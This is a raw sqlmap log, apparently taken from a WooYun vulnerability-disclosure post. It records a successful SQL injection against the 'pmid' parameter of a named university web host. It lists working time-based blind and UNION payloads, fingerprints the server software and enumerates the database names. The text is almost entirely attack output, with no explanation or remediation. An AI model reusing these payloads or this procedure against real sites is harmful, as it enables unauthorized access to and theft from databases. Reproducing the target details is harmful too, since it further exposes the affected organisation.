 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pmid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pmid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))irKb) AND 'hcrh'='hcrh
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: pmid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71717171
71,0x646e525a767256646777,0x7171627871)--
---
[19:31:57] [INFO] testing MySQL
[19:31:57] [INFO] confirming MySQL
[19:31:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[19:31:57] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] sgdb
[*] test
[19:31:57] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\ibi.cqupt.edu.cn'
www.wooyun.org